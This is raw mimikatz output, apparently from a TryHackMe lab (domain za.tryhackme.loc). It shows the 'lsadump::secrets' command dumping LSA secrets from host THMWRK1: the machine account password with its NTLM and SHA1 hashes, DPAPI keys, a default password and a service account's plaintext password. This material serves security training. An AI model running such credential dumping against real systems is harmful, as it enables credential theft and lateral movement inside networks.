 mimikatz # lsadump::secrets
Domain : THMWRK1
SysKey : a1403e57976b472bce5f231922ca3942

Local name : THMWRK1 ( S-1-5-21-3226461851-763325627-4205969673 )
Domain name : ZA ( S-1-5-21-3885271727-2693558621-2658995185 )
Domain FQDN : za.tryhackme.loc

Policy subsystem is : 1.18
LSA Key(s) : 1, default {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27}
  [00] {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27} 929bd1cdc726d31f5eea6fa5266a09521afd0be6309a08fd604c9a95c2af4463

Secret  : $MACHINE.ACC
cur/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?6$kqP
    NTLM:4207d1b7e4b942da2371174b772fdf5e
    SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
old/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?6$kqP
    NTLM:4207d1b7e4b942da2371174b772fdf5e
    SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db

Secret  : DefaultPassword
old/text: vagrant

Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 b6 54 c4 83 d9 88 10 f6 ee ae fc b7 ed 2d a2 d6 47 11 3f 8f 4a 6d 7f 72 35 b8 a2 93 3d 5c 5e 3f 03 8d 79 49 90 e7 2e e0
    full: b654c483d98810f6eeaefcb7ed2da2d647113f8f4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
    m/u : b654c483d98810f6eeaefcb7ed2da2d647113f8f / 4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
old/hex : 01 00 00 00 10 4d a3 82 e2 da 30 1f 33 d6 49 a4 c9 81 26 e5 25 59 bb 9f 8a 76 b1 5d 59 c6 87 c6 32 b7 02 0b c1 5b 24 f4 44 d0 74 31
    full: 104da382e2da301f33d649a4c98126e52559bb9f8a76b15d59c687c632b7020bc15b24f444d07431
    m/u : 104da382e2da301f33d649a4c98126e52559bb9f / 8a76b15d59c687c632b7020bc15b24f444d07431

Secret  : NL$KM
cur/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47
 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 58
old/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47
 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 58

Secret  : _SC_thmwinauth / service 'thmwinauth' with username : svcIIS@za.tryhackme.loc
cur/text: Password1@